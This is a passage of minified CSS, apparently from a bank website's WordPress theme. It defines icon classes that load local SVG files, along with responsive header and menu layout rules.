brightness(0)}.print-icon.after.secondary:after,.print-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-print.svg);margin-left:1.5rem}.forward-arrow-icon{align-items:center;display:inline-flex!important}.forward-arrow-icon:after,.forward-arrow-icon:before{height:2rem;width:2rem}.forward-arrow-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-arrow-inverse.svg);margin-right:1.5rem}.forward-arrow-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.forward-arrow-icon.before.secondary:before,.forward-arrow-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-arrow.svg);margin-right:1.5rem}.forward-arrow-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-arrow-inverse.svg);margin-left:1.5rem}.forward-arrow-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.forward-arrow-icon.after.secondary:after,.forward-arrow-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-forward-arrow.svg);margin-left:1.5rem}.back-arrow-icon{align-items:center;display:inline-flex!important}.back-arrow-icon:after,.back-arrow-icon:before{height:2rem;width:2rem}.back-arrow-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-arrow-inverse.svg);margin-right:1.5rem}.back-arrow-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.back-arrow-icon.before.secondary:before,.back-arrow-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-arrow.svg);margin-right:1.5rem}.back-arrow-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-arrow-inverse.svg);margin-left:1.5rem}.back-arrow-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.back-arrow-icon.after.secondary:after,.back-arrow-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-back-arrow.svg);margin-left:1.5rem}.articles-icon{align-items:center;display:inline-flex!important}.articles-icon:after,.articles-icon:before{height:2rem;margin-bottom:.5rem;width:2rem}.articles-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-articles-inverse.svg);margin-right:1.5rem}.articles-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.articles-icon.before.secondary:before,.articles-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-articles.svg);margin-right:1.5rem}.articles-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-articles-inverse.svg);margin-left:1.5rem}.articles-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.articles-icon.after.secondary:after,.articles-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-articles.svg);margin-left:1.5rem}.star-fill-blue-icon{align-items:center;display:inline-flex!important}.star-fill-blue-icon:after,.star-fill-blue-icon:before{height:2rem;width:2rem}.star-fill-blue-icon.before.primary:before,.star-fill-blue-icon.before.secondary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-star-fill-blue.svg);margin-right:1.5rem}.star-fill-blue-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.star-fill-blue-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-star-fill-blue.svg);margin-right:1.5rem}.star-fill-blue-icon.after.primary:after,.star-fill-blue-icon.after.secondary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-star-fill-blue.svg);margin-left:1.5rem}.star-fill-blue-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.star-fill-blue-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/ui/ui-star-fill-blue.svg);margin-left:1.5rem}.collision-icon{align-items:center;display:inline-flex!important}.collision-icon:after,.collision-icon:before{height:2rem;width:2rem}.collision-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-collision-inverse.svg);margin-right:1.5rem}.collision-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.collision-icon.before.secondary:before,.collision-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-collision.svg);margin-right:1.5rem}.collision-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-collision-inverse.svg);margin-left:1.5rem}.collision-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.collision-icon.after.secondary:after,.collision-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-collision.svg);margin-left:1.5rem}.handshake-icon{align-items:center;display:inline-flex!important}.handshake-icon:after,.handshake-icon:before{height:2rem;width:2rem}.handshake-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-handshake-inverse.svg);margin-right:1.5rem}.handshake-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.handshake-icon.before.secondary:before,.handshake-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-handshake.svg);margin-right:1.5rem}.handshake-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-handshake-inverse.svg);margin-left:1.5rem}.handshake-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.handshake-icon.after.secondary:after,.handshake-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-handshake.svg);margin-left:1.5rem}.money-icon{align-items:center;display:inline-flex!important}.money-icon:after,.money-icon:before{height:2rem;width:2rem}.money-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money-inverse.svg);margin-right:1.5rem}.money-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.money-icon.before.secondary:before,.money-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money.svg);margin-right:1.5rem}.money-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money-inverse.svg);margin-left:1.5rem}.money-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.money-icon.after.secondary:after,.money-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money.svg);margin-left:1.5rem}.car-icon{align-items:center;display:inline-flex!important}.car-icon:after,.car-icon:before{height:2rem;width:2rem}.car-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car-inverse.svg);margin-right:1.5rem}.car-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.car-icon.before.secondary:before,.car-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car.svg);margin-right:1.5rem}.car-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car-inverse.svg);margin-left:1.5rem}.car-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.car-icon.after.secondary:after,.car-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car.svg);margin-left:1.5rem}.snowman-icon{align-items:center;display:inline-flex!important}.snowman-icon:after,.snowman-icon:before{height:2rem;width:2rem}.snowman-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-snowman-inverse.svg);margin-right:1.5rem}.snowman-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.snowman-icon.before.secondary:before,.snowman-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-snowman.svg);margin-right:1.5rem}.snowman-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-snowman-inverse.svg);margin-left:1.5rem}.snowman-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.snowman-icon.after.secondary:after,.snowman-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-snowman.svg);margin-left:1.5rem}.injury-icon{align-items:center;display:inline-flex!important}.injury-icon:after,.injury-icon:before{height:3rem;width:3rem}.injury-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-injury-inverse.svg);margin-right:1.5rem}.injury-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.injury-icon.before.secondary:before,.injury-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-injury.svg);margin-right:1.5rem}.injury-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-injury-inverse.svg);margin-left:1.5rem}.injury-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.injury-icon.after.secondary:after,.injury-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-injury.svg);margin-left:1.5rem}.care-icon{align-items:center;display:inline-flex!important}.care-icon:after,.care-icon:before{height:2rem;width:2rem}.care-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-care-inverse.svg);margin-right:1.5rem}.care-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.care-icon.before.secondary:before,.care-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-care.svg);margin-right:1.5rem}.care-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-care-inverse.svg);margin-left:1.5rem}.care-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.care-icon.after.secondary:after,.care-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-care.svg);margin-left:1.5rem}.home-car-icon{align-items:center;display:inline-flex!important}.home-car-icon:after,.home-car-icon:before{height:2rem;width:2rem}.home-car-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-car-inverse.svg);margin-right:1.5rem}.home-car-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.home-car-icon.before.secondary:before,.home-car-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-car.svg);margin-right:1.5rem}.home-car-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-car-inverse.svg);margin-left:1.5rem}.home-car-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.home-car-icon.after.secondary:after,.home-car-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-car.svg);margin-left:1.5rem}.piggy-bank-icon{align-items:center;display:inline-flex!important}.piggy-bank-icon:after,.piggy-bank-icon:before{height:2rem;width:2rem}.piggy-bank-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-piggy-bank-inverse.svg);margin-right:1.5rem}.piggy-bank-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.piggy-bank-icon.before.secondary:before,.piggy-bank-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-piggy-bank.svg);margin-right:1.5rem}.piggy-bank-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-piggy-bank-inverse.svg);margin-left:1.5rem}.piggy-bank-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.piggy-bank-icon.after.secondary:after,.piggy-bank-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-piggy-bank.svg);margin-left:1.5rem}.home-1-icon{align-items:center;display:inline-flex!important}.home-1-icon:after,.home-1-icon:before{height:2rem;width:2rem}.home-1-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-1-inverse.svg);margin-right:1.5rem}.home-1-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.home-1-icon.before.secondary:before,.home-1-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-1.svg);margin-right:1.5rem}.home-1-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-1-inverse.svg);margin-left:1.5rem}.home-1-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.home-1-icon.after.secondary:after,.home-1-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-1.svg);margin-left:1.5rem}.liability-icon{align-items:center;display:inline-flex!important}.liability-icon:after,.liability-icon:before{height:2rem;width:2rem}.liability-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-liability-inverse.svg);margin-right:1.5rem}.liability-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.liability-icon.before.secondary:before,.liability-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-liability.svg);margin-right:1.5rem}.liability-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-liability-inverse.svg);margin-left:1.5rem}.liability-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.liability-icon.after.secondary:after,.liability-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-liability.svg);margin-left:1.5rem}.car-insurance-icon{align-items:center;display:inline-flex!important}.car-insurance-icon:after,.car-insurance-icon:before{height:2rem;width:2rem}.car-insurance-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car-insurance-inverse.svg);margin-right:1.5rem}.car-insurance-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.car-insurance-icon.before.secondary:before,.car-insurance-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car-insurance.svg);margin-right:1.5rem}.car-insurance-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car-insurance-inverse.svg);margin-left:1.5rem}.car-insurance-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.car-insurance-icon.after.secondary:after,.car-insurance-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-car-insurance.svg);margin-left:1.5rem}.tooltip-icon{align-items:center;display:inline-flex!important}.tooltip-icon:after,.tooltip-icon:before{height:2rem;width:2rem}.tooltip-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tooltip-inverse.svg);margin-right:1.5rem}.tooltip-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.tooltip-icon.before.secondary:before,.tooltip-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tooltip.svg);margin-right:1.5rem}.tooltip-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tooltip-inverse.svg);margin-left:1.5rem}.tooltip-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.tooltip-icon.after.secondary:after,.tooltip-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-tooltip.svg);margin-left:1.5rem}.give-money-icon{align-items:center;display:inline-flex!important}.give-money-icon:after,.give-money-icon:before{height:2rem;width:2rem}.give-money-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-give-money-inverse.svg);margin-right:1.5rem}.give-money-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.give-money-icon.before.secondary:before,.give-money-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-give-money.svg);margin-right:1.5rem}.give-money-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-give-money-inverse.svg);margin-left:1.5rem}.give-money-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.give-money-icon.after.secondary:after,.give-money-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-give-money.svg);margin-left:1.5rem}.megaphone-icon{align-items:center;display:inline-flex!important}.megaphone-icon:after,.megaphone-icon:before{height:2rem;width:2rem}.megaphone-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-megaphone-inverse.svg);margin-right:1.5rem}.megaphone-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.megaphone-icon.before.secondary:before,.megaphone-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-megaphone.svg);margin-right:1.5rem}.megaphone-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-megaphone-inverse.svg);margin-left:1.5rem}.megaphone-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.megaphone-icon.after.secondary:after,.megaphone-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-megaphone.svg);margin-left:1.5rem}.money-coin-icon{align-items:center;display:inline-flex!important}.money-coin-icon:after,.money-coin-icon:before{height:2rem;width:2rem}.money-coin-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money-coin-inverse.svg);margin-right:1.5rem}.money-coin-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.money-coin-icon.before.secondary:before,.money-coin-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money-coin.svg);margin-right:1.5rem}.money-coin-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money-coin-inverse.svg);margin-left:1.5rem}.money-coin-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.money-coin-icon.after.secondary:after,.money-coin-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-money-coin.svg);margin-left:1.5rem}.insurance-shield-icon{align-items:center;display:inline-flex!important}.insurance-shield-icon:after,.insurance-shield-icon:before{height:2rem;width:2rem}.insurance-shield-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance-shield-inverse.svg);margin-right:1.5rem}.insurance-shield-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.insurance-shield-icon.before.secondary:before,.insurance-shield-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance-shield.svg);margin-right:1.5rem}.insurance-shield-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance-shield-inverse.svg);margin-left:1.5rem}.insurance-shield-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.insurance-shield-icon.after.secondary:after,.insurance-shield-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-insurance-shield.svg);margin-left:1.5rem}.sofa-icon{align-items:center;display:inline-flex!important}.sofa-icon:after,.sofa-icon:before{height:2rem;width:2rem}.sofa-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sofa-inverse.svg);margin-right:1.5rem}.sofa-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.sofa-icon.before.secondary:before,.sofa-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sofa.svg);margin-right:1.5rem}.sofa-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sofa-inverse.svg);margin-left:1.5rem}.sofa-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.sofa-icon.after.secondary:after,.sofa-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-sofa.svg);margin-left:1.5rem}.home-on-fire-icon{align-items:center;display:inline-flex!important}.home-on-fire-icon:after,.home-on-fire-icon:before{height:2rem;width:2rem}.home-on-fire-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-on-fire-inverse.svg);margin-right:1.5rem}.home-on-fire-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.home-on-fire-icon.before.secondary:before,.home-on-fire-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-on-fire.svg);margin-right:1.5rem}.home-on-fire-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-on-fire-inverse.svg);margin-left:1.5rem}.home-on-fire-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.home-on-fire-icon.after.secondary:after,.home-on-fire-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-home-on-fire.svg);margin-left:1.5rem}.clipboard-icon{align-items:center;display:inline-flex!important}.clipboard-icon:after,.clipboard-icon:before{height:2rem;width:2rem}.clipboard-icon.before.primary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-clipboard-inverse.svg);margin-right:1.5rem}.clipboard-icon.before.secondary:before{filter:grayscale(100%) brightness(0)}.clipboard-icon.before.secondary:before,.clipboard-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-clipboard.svg);margin-right:1.5rem}.clipboard-icon.after.primary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-clipboard-inverse.svg);margin-left:1.5rem}.clipboard-icon.after.secondary:after{filter:grayscale(100%) brightness(0)}.clipboard-icon.after.secondary:after,.clipboard-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../img/icons/icon-clipboard.svg);margin-left:1.5rem}@media(min-width:639px){.hide-on-mobile,.wp-block-image.hide-on-mobile{display:block}.hide-on-desktop,.wp-block-image.hide-on-desktop{display:none}.grid.grid-template-columns-2fr{grid-template-columns:repeat(2,1fr)}.grid.grid-template-columns-3fr{grid-template-columns:repeat(3,1fr)}.grid.grid-template-columns-4fr{grid-template-columns:repeat(4,1fr)}.nav-bar .breadcrumb-wpr:has(a),.nav-bar .yoast-breadcrumb-wpr:has(a){padding-top:3rem}.nav-bar .breadcrumb-wpr:has(+.nav-inner),.nav-bar .yoast-breadcrumb-wpr:has(+.nav-inner){margin-bottom:1rem}.nav-bar .breadcrumb-wpr:has(a){margin-bottom:0}.nav-bar .yoast-breadcrumb-wpr:has(a){padding-bottom:0}}@media(min-width:640px){#menu-footer-institutional{justify-content:flex-start}.page-template-letters-archive .content-area{margin:0 auto 24.2rem}.page-template-letters-archive .col-wpr .collection-search-filters{margin-bottom:0}.page-template-letters-archive .col-wpr .collection-search-filters .field-row div .select-wpr:first-of-type{margin-top:2.1rem}}@media(min-width:769px){header .middle-menu{display:none;display:block;z-index:4}header .middle-menu .sub-links>li.menu-item{margin-bottom:0}header .middle-menu .sub-links>li.menu-item>a{align-items:center;color:#fff;display:inline-flex;height:7rem;margin-bottom:0;position:relative;text-decoration:none}header .middle-menu .sub-links>li.menu-item:hover>a{text-decoration:none}header .middle-menu .sub-links>li.menu-item.current-menu-item>a:before,header .middle-menu .sub-links>li.menu-item:hover>a:before{background:#fedf01;bottom:0;content:"";display:inline-block;height:.4rem;left:0;position:absolute;width:100%}header .middle-menu .sub-links>li.menu-item.menu-item-has-children>a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);display:inline-block;font-size:0;height:.8rem;line-height:0;margin-left:1rem;vertical-align:middle;width:.8rem}header .middle-menu .sub-links>li.menu-item.menu-item-has-children:hover ul.sub-menu{display:block}header .middle-menu .sub-links>li.menu-item.menu-item-has-children ul.sub-menu{background-color:var(--wp--custom--colors--tints--white);border:.5px solid var(--wp--custom--colors--child-colors--light-grey-tint-one);border-top:none;bottom:-1px;color:var(--wp--custom--colors--tints--black-tint);display:none;left:0;padding:3rem;position:absolute;transform:translate3d(0,100%,0);width:100%}header .middle-menu .sub-links>li.menu-item.menu-item-has-children ul.sub-menu li a{color:var(--wp--custom--colors--primary--bright-blue);font-weight:inherit}header .middle-menu .sub-links>li.menu-item.menu-item-has-children ul.sub-menu .has-text-color>a{color:inherit}header .sub-header{z-index:3}header .sub-header .sub-nav{border-bottom:1px solid var(--wp--custom--colors--semi-medium-grey)!important;position:relative}header .sub-header .sub-nav .sub-links{border-bottom:none!important}header .sub-header .sub-nav .sub-links a,header .sub-header .sub-nav .sub-links li,header .sub-header .sub-nav .sub-links p{text-transform:none}header .sub-header .sub-nav .sub-links>li>a{font-weight:400!important}header .sub-header .sub-nav .sub-links>li.menu-dots{margin-left:0!important}header .sub-header .sub-nav .sub-links>li.menu-dots:before{background-color:var(--wp--custom--colors--child-colors--light-grey-tint-two);content:"";display:inline-block;height:3rem;width:1px}header .sub-header .sub-nav .sub-links>li.menu-dots>a{padding:0 1.5rem}header .sub-header .sub-nav .sub-links>li.menu-dots>a:before{content:url(/en-ca/wp-content/themes/rbc-fse/dist/css/../dvl/v1.0/assets/images/icons/icon-option.svg);display:inline-block;height:1.6rem;vertical-align:middle;width:1.6rem}header .sub-header .sub-nav .sub-links li.menu-item.active-dir{box-shadow:none}header .sub-header .sub-nav .sub-links li.menu-item:hover{box-shadow:inset 0 -.3rem 0 0 var(--wp--custom--colors--primary--bright-blue)}header .sub-header .sub-nav .sub-links li.menu-item.menu-item-has-children:hover ul.sub-menu{display:block}header .sub-header .sub-nav .sub-links li.menu-item.menu-item-has-children ul.sub-menu{background-color:var(--wp--custom--colors--tints--white);border:.5px solid var(--wp--custom--colors--child-colors--light-grey-tint-one);border-top:none;bottom:-1px;color:var(--wp--custom--colors--tints--black-tint);display:none;left:0;padding:3rem;position:absolute;transform:translate3d(0,100%,0);width:100%}header .sub-header .sub-nav .sub-links li.menu-item.menu-item-has-children ul.sub-menu li a{color:var(--wp--custom--colors--primary--bright-blue);font-weight:inherit}header .sub-header .sub-nav .sub-links li.menu-item.menu-item-has-children ul.sub-menu>li.menu-item:hover{box-shadow:none}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .suggested-search-posts{left:0;right:auto;top:3.6rem}.has-desktop-custom-header .flyout-header-search-form form .suggested-search-posts,.has-desktop-custom-header .flyout-header-search-form form .ui-autocomplete-input,.side-menu-new .flyout-header-search-form form .suggested-search-posts,.side-menu-new .flyout-header-search-form form .ui-autocomplete-input{width:13rem}.has-desktop-custom-header .flyout-header-search-form form input[type=text].ui-autocomplete-input,.side-menu-new .flyout-header-search-form form input[type=text].ui-autocomplete-input{background:var(--wp--custom--colors--tints--bright-blue-tint);border-radius:.4rem;color:var(--wp--custom--colors--white);font-weight:400;max-height:3.6rem;min-height:3.6rem}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header{display:flex;justify-content:flex-start;padding:.8rem 1.5rem}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .logo-wpr{align-items:center;align-self:center;display:flex}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .logo-wpr .logo-img,.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .logo-wpr .logo-img img{height:5.2rem}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .logo-wpr .logo-text{white-space:nowrap}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .header-content{display:grid;grid-template-columns:3fr 1fr;width:100%}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .header-content .sub-nav{display:flex;justify-content:center}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .header-content .sub-nav .sub-links{display:flex;gap:4rem}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .header-content .search-text{border:none}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header #header.master-header .header-content .global-nav{justify-content:flex-end}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header{padding:0 1.5rem}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav{border-bottom:none!important}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links{border-bottom:1px solid var(--wp--custom--colors--semi-medium-grey)!important;justify-content:space-between;padding:0}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links>li.menu-item ul.sub-menu{border-top:.5px solid var(--wp--custom--colors--child-colors--light-grey-tint-one);bottom:1px}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links>li.current_page_item>a,.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links>li:hover>a{color:var(--wp--custom--colors--black);font-weight:500!important}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links>li>a{text-decoration:none}.wp-block-rbc-rbc-blocks-site-header.my-money-matter-site-header .sub-header .sub-nav .sub-links 